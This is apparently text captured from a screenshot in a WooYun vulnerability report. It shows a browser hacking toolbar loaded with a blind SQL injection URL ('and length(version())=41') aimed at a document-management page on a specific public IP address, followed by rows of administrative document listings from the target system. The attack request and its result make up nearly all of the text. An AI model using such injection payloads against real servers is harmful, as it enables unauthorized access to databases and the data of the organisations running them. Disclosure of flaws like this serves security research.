 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://112.124.38.225/general/document/index.php/send/sendlist/send_for/?tid=&title=1%' and length(version())=41 and 'a%'='a
Split URL
Execute
Enable Post data Enable Referrer
选择 标题 文号 类型 密级
1234 XZ8 行政01
1414 XZ7 行政01
全选 批量发送
www.wooyun.org